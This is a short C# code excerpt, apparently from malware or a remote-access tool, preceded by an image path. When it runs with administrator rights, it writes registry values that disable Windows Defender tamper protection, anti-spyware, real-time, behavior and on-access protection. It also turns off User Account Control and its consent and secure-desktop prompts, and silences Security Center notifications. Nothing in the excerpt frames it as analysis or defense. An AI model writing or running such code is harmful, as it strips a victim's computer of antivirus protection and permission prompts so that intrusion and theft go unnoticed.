 if (new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator))
{
Ele_Vated.RegistryEdit("SOFTWARE\\Microsoft\\Windows Defender\\Features", "TamperProtection", "0");
Ele_Vated.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender", "DisableAntiSpyware", "1");
Ele_Vated.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
"DisableRealtimeMonitoring", "1");
Ele_Vated.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
"DisableBehaviorMonitoring", "1");
Ele_Vated.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
"DisableOnAccessProtection", "1");
Ele_Vated.RegistryEdit("SOFTWARE\\Policies\\Microsoft\\Windows Defender\\Real-Time Protection",
"DisableScanOnRealtimeEnable", "1");
Ele_Vated.RegistryEdit("SOFTWARE\\Microsoft\\Security Center", "UACDisableNotify", "1");
Ele_Vated.RegistryEdit("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "EnableLUA", "0");
Ele_Vated.RegistryEdit("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "ConsentPromptBehaviorAdmin", "0");
Ele_Vated.RegistryEdit("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System", "PromptOnSecureDesktop", "0");
Ele_Vated.RegistryEdit("SOFTWARE\\Microsoft\\Windows Defender", "DisableAntiSpyware", "1");
Ele_Vated.CheckDefender();
Ele_Vated.Registrys();
}